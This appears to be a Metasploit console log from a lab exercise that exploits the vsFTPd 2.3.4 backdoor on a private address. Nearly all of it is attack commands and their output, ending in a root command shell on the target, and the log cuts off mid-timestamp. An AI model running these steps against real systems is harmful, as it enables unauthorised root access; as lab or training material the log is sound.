 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.101.11.14
RHOSTS => 10.101.11.14
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/reverse
[-] The value specified for payload is not valid.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 10.101.9.118
LHOST => 10.101.9.118
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.101.11.14:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.101.11.14:21 - USER: 331 Please specify the password.
[+] 10.101.11.14:21 - Backdoor service has been spawned, handling...
[+] 10.101.11.14:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.101.11.14:6200) at 2021-06